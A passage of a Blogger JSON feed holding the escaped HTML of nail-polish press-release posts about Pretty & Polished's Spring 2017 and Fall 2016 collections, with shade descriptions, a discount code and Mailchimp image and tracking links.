you?\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd id=\"x_templateBody\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; padding: 0in;\" valign=\"top\"\u003E\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 600px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; margin-top: 0in; text-align: center;\"\u003E\n\u003Cimg alt=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/f2a129de-24a9-48ef-992c-670cc1141151.jpg\" border=\"0\" height=\"564\" id=\"x__x0000_i1034\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/f2a129de-24a9-48ef-992c-670cc1141151.jpg\" style=\"height: 5.875in; width: 5.875in;\" width=\"564\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; max-width: 6.25in;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"min-width: 100%; padding: 0in;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"min-width: 100%; padding: 6.75pt;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 6.75pt 0in 0in;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"max-width: 100%; min-width: 100%; padding: 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px; word-break: break-word;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 13.5pt 6.75pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 18pt; line-height: 36px;\"\u003EThe Pretty \u0026amp; Polished Spring 2017 Collection!\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003EWe have 6 exciting new shades just in time for Spring!\u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 13.5pt 13.5pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"background: rgb(0, 173, 216); border-collapse: collapse;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-radius: 3px; padding: 13.5pt;\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica, sans-serif; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=02bc8ff4da\u0026amp;e=baae377bb7\" rel=\"nofollow\" target=\"_blank\" title=\"Start Shopping\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; letter-spacing: -0.4pt; text-decoration: none;\"\u003EStart Shopping\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica, sans-serif; font-size: 13.5pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"min-width: 100%; padding: 13.5pt;\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"min-width: 100%; padding: 0in;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 6.75pt;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 282px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt 6.75pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cimg alt=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/15884339-8a95-4e4c-8f81-8382a4315820.jpg\" border=\"0\" height=\"264\" id=\"x__x0000_i1033\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/15884339-8a95-4e4c-8f81-8382a4315820.jpg\" style=\"height: 2.75in; width: 2.75in;\" width=\"264\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt; width: 2.75in; word-break: break-word;\" valign=\"top\" width=\"264\"\u003E\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003EPerennial Advisory is our newest Color Changing Thermal. It starts as a darker pink when cold and changes to a lovely Peachy Pink when warm!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"right\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 282px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt 6.75pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cimg alt=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/2a65ab55-20c7-4974-a859-d9f67221e271.jpg\" border=\"0\" height=\"264\" id=\"x__x0000_i1032\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/2a65ab55-20c7-4974-a859-d9f67221e271.jpg\" style=\"height: 2.75in; width: 2.75in;\" width=\"264\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt; width: 2.75in; word-break: break-word;\" valign=\"top\" width=\"264\"\u003E\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003EStorm is our newest Color Shifting Multi-Chrome Shade! This polish is amazing to capture in the light. You get Greens, Blues Purples, and Reds!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"min-width: 100%; padding: 13.5pt;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; border: none; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 1.5pt solid rgb(234, 234, 234); min-width: 100%; padding: 0in;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 6.75pt;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_MsoNormalTable\" style=\"border-collapse: collapse;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt 6.75pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cimg alt=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/2838b3f8-f915-4a73-a84b-23acfd3b95ca.jpeg\" border=\"0\" height=\"314\" id=\"x__x0000_i1031\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/2838b3f8-f915-4a73-a84b-23acfd3b95ca.jpeg\" style=\"height: 3.2708in; width: 5.875in;\" width=\"564\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 6.75pt; width: 423pt; word-break: break-word;\" valign=\"top\" width=\"564\"\u003E\u003Cdiv align=\"center\" class=\"x_MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 22px; margin: 0in 0in 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: grey; font-family: Helvetica, sans-serif; font-size: 12pt; line-height: 24px;\"\u003EDon't forget to check out our \"Say Goodbye\" section and get the polishes you want before they are gone! Right now you can use the code \"Clearout2017\" and get 40% OFF everything in the Say Goodbye section! Happy Shopping!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lustrouslacquer.com\/feeds\/4439176620639980230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2017\/03\/pretty-polished-spring-2017-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/4439176620639980230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/4439176620639980230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2017\/03\/pretty-polished-spring-2017-collection.html","title":"Pretty \u0026 Polished Spring 2017 Collection (Press Release)"}],"author":[{"name":{"$t":"Lustrous Lacquer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10362877681668653364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M\/s113\/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3589276454565336223.post-7556057323313796005"},"published":{"$t":"2016-09-23T12:04:00.002-05:00"},"updated":{"$t":"2016-09-23T12:04:38.267-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Press Release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty \u0026 Polished"}],"title":{"type":"text","$t":"Pretty \u0026 Polished - Fall 2016 Collection (Press Release)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ca href=\"http:\/\/www.lustrouslacquer.com\/p\/disclosure.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E*Press Release*\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Today \u003Ca href=\"http:\/\/www.shopprettyandpolished.com\/products\/fall-2016-collection?mc_cid=9601e20060\u0026amp;mc_eid=baae377bb7\" rel=\"nofollow\" target=\"_blank\"\u003EPretty \u0026amp; Polished\u003C\/a\u003E has released the 2016 Fall Collection. The collection consists of 10 polishes and is sure to have something for everyone. Check out the swatch photos below.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 600px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n    \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n     \u003Ctbody\u003E\n\u003Ctr\u003E\n      \u003Ctd style=\"padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n      \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"padding: 0in 6.75pt 0in 6.75pt;\" valign=\"top\"\u003E\n        \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnImageBlock\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody class=\"x_mcnImageBlockOuter\"\u003E\n\u003Ctr\u003E\u003Ctd class=\"x_mcnImageBlockInner\" style=\"padding: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnImageContentContainer\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"x_mcnImageContent\" style=\"padding: 0px 9px; text-align: center;\" valign=\"top\"\u003E\u003Cimg align=\"center\" alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/2838b3f8-f915-4a73-a84b-23acfd3b95ca.jpeg\" style=\"border: 0px; display: inline !important; height: auto; max-width: 2174px; outline: none; padding-bottom: 0px; vertical-align: bottom;\" width=\"564\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: #FAFAFA; padding: 6.75pt 0in 6.75pt 0in;\" valign=\"top\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 600px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 0in 0in 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 6.75pt 0in 0in 0in;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; margin-left: -2.25pt; margin-right: -2.25pt; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\u003Ctbody\u003E\n        \u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; padding: 6.75pt 0in 0in 0in;\" valign=\"top\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 600px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\n    \u003Cdiv align=\"center\"\u003E\n    \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n     \u003Ctbody\u003E\n\u003Ctr\u003E\n      \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n      \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n        \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"padding: 0in 6.75pt 0in 6.75pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 